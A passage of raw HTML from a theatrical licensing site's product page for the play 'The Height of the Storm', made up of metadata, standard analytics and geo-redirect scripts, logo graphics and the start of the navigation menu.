

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/93587/the-height-of-the-storm
body_size: 26104
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>The Height of the Storm | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="The Height of the Storm | Concord Theatricals" />
<meta property="og:title" content="The Height of the Storm | Concord Theatricals" />
<meta name="twitter:title" content="The Height of the Storm | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/93587/the-height-of-the-storm" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/93587/the-height-of-the-storm" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0065085_the_height_of_the_storm_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0065085_the_height_of_the_storm_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0065085_the_height_of_the_storm_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="André and Madeleine have been in love for over fifty years" />
<meta property="og:description" content="André and Madeleine have been in love for over fifty years" />
<meta name="description" content="André and Madeleine have been in love for over fifty years" />
<meta name="twitter:description" content="André and Madeleine have been in love for over fifty years" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="sky-blue-tint">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573132773">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page premier domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
